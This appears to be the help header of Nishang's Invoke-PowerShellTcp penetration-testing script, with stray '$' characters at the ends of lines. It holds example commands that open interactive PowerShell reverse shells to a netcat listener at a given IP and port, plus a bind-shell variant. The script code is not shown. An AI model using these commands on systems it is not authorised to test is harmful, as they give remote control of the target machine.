 <#$
.SYNOPSIS$
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.+$
$
.DESCRIPTION$
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.+$
Also, a standard netcat can connect to this script Bind to a specific port.$
$
The script is derived from Powerfun written by Ben Turner & Dave Hardy$
$
.PARAMETER IPAddress$
The IP address to connect to when using the -Reverse switch.$
$
.PARAMETER Port$
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.$
$
.EXAMPLE$
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444$
$
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on+$
the given IP and port.+$
$
.EXAMPLE$
PS > Invoke-PowerShellTcp -Bind -Port 4444$
$
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.+$
$
.EXAMPLE$
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444$
$
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be$
listening on the given IP and port.+$
$
.LINK$
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html$
https://github.com/nettitude/powershell/blob/master/powerfun.ps1$
https://github.com/samratashok/nishang$
#>++++++$